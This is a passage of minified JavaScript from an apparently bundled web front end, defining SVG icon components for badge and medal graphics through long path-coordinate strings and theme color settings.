8.64696L8.84315 8.34315L9.14696 8.05484L9.46544 7.78283L9.79772 7.52786L10.1429 7.29064L10.5 7.0718L10.8681 6.87195L11.2461 6.69164L11.6331 6.53136L12.0279 6.39155L12.4294 6.27259L12.8367 6.17482L13.2485 6.09849L13.6638 6.04382L14.0813 6.01096L14.5 6Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.625 2.37121C14.1665 2.0586 14.8335 2.0586 15.375 2.37121L24.1333 7.42783C24.6748 7.74044 25.0083 8.31816 25.0083 8.94338L25.0083 19.0566C25.0083 19.6818 24.6748 20.2596 24.1333 20.5722L15.375 25.6288C14.8335 25.9414 14.1665 25.9414 13.625 25.6288L4.86667 20.5722C4.32522 20.2596 3.99167 19.6818 3.99167 19.0566L3.99167 8.94338C3.99167 8.31816 4.32522 7.74044 4.86667 7.42783L13.625 2.37121Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.8242 9.19986C14.6902 8.93338 14.3098 8.93338 14.1757 9.19986L12.6777 12.1777L9.69986 13.6757C9.43338 13.8098 9.43338 14.1902 9.69986 14.3243L12.6777 15.8223L14.1757 18.8001C14.3098 19.0666 14.6902 19.0666 14.8242 18.8001L16.3222 15.8223L19.3001 14.3243C19.5666 14.1902 19.5666 13.8098 19.3001 13.6757L16.3223 12.1777L14.8242 9.19986Z",fill:e==null?void 0:e.globalIconColor})]})},X3=Ce(K3),J3=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M10.1041 27.0623L12.6722 25.5567V18.5307H10.1041V27.0623Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2402 25.5567L17.8083 27.0623V18.5307H15.2402V25.5567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M17.5532 27.8912C18.8358 28.5662 20.3763 27.6362 20.3763 26.1868V14.1878C20.3763 13.8332 20.0889 13.5458 19.7343 13.5458C19.3797 13.5458 19.0923 13.8332 19.0923 14.1878V22.7553V26.1868C19.0923 26.6699 18.5788 26.98 18.1513 26.755L14.8533 25.0192C14.2917 24.7236 13.6207 24.7236 13.0592 25.0192L9.76117 26.755C9.33365 26.98 8.82015 26.6699 8.82015 26.1868V14.1878C8.82015 13.8332 8.53271 13.5458 8.17814 13.5458C7.82357 13.5458 7.53613 13.8332 7.53613 14.1878V26.1868C7.53613 27.6362 9.07664 28.5662 10.3592 27.8912L13.6572 26.1554C13.8444 26.0569 14.0681 26.0569 14.2552 26.1554L17.5532 27.8912Z",fill:"currentColor"}),_("path",{d:"M12.8164 1.43333C13.4947 0.935343 14.4177 0.935343 15.096 1.43333L17.3015 3.05249C17.6206 3.28681 17.9804 3.46006 18.3626 3.56349L21.0035 4.27824C21.8158 4.49807 22.3913 5.21975 22.4249 6.06054L22.534 8.79436C22.5498 9.18998 22.6387 9.57928 22.7961 9.94258L23.8839 12.453C24.2185 13.2251 24.0131 14.125 23.3767 14.6755L21.3073 16.4654C21.0079 16.7244 20.7589 17.0366 20.573 17.3862L19.2885 19.8019C18.8935 20.5448 18.0618 20.9453 17.2346 20.791L14.5451 20.2891C14.1558 20.2164 13.7565 20.2164 13.3673 20.2891L10.6778 20.791C9.85057 20.9453 9.01892 20.5448 8.62386 19.8019L7.33936 17.3862C7.15347 17.0366 6.90451 16.7244 6.60504 16.4654L4.53572 14.6755C3.89929 14.125 3.69389 13.2251 4.02845 12.453L5.11626 9.94258C5.27369 9.57928 5.36254 9.18998 5.37834 8.79436L5.48749 6.06055C5.52107 5.21974 6.09658 4.49807 6.90883 4.27824L9.54981 3.56349C9.932 3.46006 10.2918 3.28681 10.6109 3.05249L12.8164 1.43333Z",fill:"white",stroke:"currentColor","stroke-width":"1.28402","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.587 4.31166L13.9562 4.30199L14.3254 4.31166L14.6936 4.34064L15.0597 4.38884L15.4228 4.45614L15.782 4.54236L16.1361 4.64725L16.4842 4.77053L16.8254 4.91186L17.1587 5.07085L17.4833 5.24708L17.7982 5.44004L18.1025 5.64923L18.3955 5.87405L18.6764 6.11391L18.9443 6.36812L19.1985 6.63602L19.4383 6.91684L19.6632 7.20985L19.8723 7.5142L20.0653 7.82911L20.2415 8.15365L20.4005 8.48701L20.5419 8.82819L20.6651 9.17634L20.77 9.53044L20.8562 9.88954L20.9236 10.2527L20.9718 10.6188L21.0007 10.987L21.0104 11.3562L21.0007 11.7254L20.9718 12.0936L20.9236 12.4597L20.8562 12.8229L20.77 13.182L20.6651 13.5361L20.5419 13.8842L20.4005 14.2254L20.2415 14.5588L20.0653 14.8833L19.8723 15.1982L19.6632 15.5026L19.4383 15.7956L19.1985 16.0764L18.9443 16.3443L18.6764 16.5985L18.3955 16.8384L18.1025 17.0632L17.7982 17.2724L17.4833 17.4653L17.1587 17.6416L16.8254 17.8006L16.4842 17.9419L16.1361 18.0652L15.7819 18.1701L15.4228 18.2563L15.0597 18.3236L14.6935 18.3718L14.3254 18.4008L13.9562 18.4104L13.587 18.4008L13.2188 18.3718L12.8527 18.3236L12.4895 18.2563L12.1304 18.1701L11.7763 18.0652L11.4282 17.9419L11.087 17.8006L10.7536 17.6416L10.4291 17.4653L10.1142 17.2724L9.80981 17.0632L9.51682 16.8384L9.23599 16.5985L8.96809 16.3443L8.71388 16.0764L8.47402 15.7956L8.2492 15.5026L8.04001 15.1982L7.84705 14.8833L7.67083 14.5587L7.51183 14.2254L7.3705 13.8842L7.24722 13.5361L7.14233 13.182L7.05611 12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},Q3=Ce(J3),e6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},t6=Ce(e6),r6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},n6=Ce(r6),o6=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 14.041L9.25744 